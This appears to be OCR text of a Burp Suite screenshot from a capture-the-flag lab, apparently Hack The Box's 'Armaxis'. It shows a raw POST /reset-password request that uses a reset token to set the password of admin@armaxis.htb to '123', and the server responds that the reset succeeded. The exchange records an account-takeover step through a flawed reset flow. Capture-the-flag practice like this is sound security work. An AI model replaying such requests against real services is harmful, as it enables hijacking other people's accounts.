 Request
Pretty Raw Hex \n
1 POST /reset-password HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 92
4 sec-ch-ua-platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
10 Accept: */*
11 Origin: http://127.0.0.1:1337
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:1337/reset-password
16 Accept-Encoding: gzip, deflate, br
17 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Miwicm9sZ
SI6InVzZXIiLCJpYXQiOjE3MzQ4NTQ5NzYsImV4cCI6MTczNDg1ODU
3Nn0.AGq9Me4xOgUEC2PxlolKiuCKjEbNVYg_c66ZJiRgAm0
18 Connection: keep-alive
19
20 {
"token":"3f9ec723151cc4cdc5a2cd565f3a14d9",
"newPassword":"123",
"email":"admin@armaxis.htb"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-A+XnUpSjpx+C0nFXqwNN4rrpHIM"
6 Date: Sun, 22 Dec 2024 08:13:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Password reset successful.
Search 0 highlights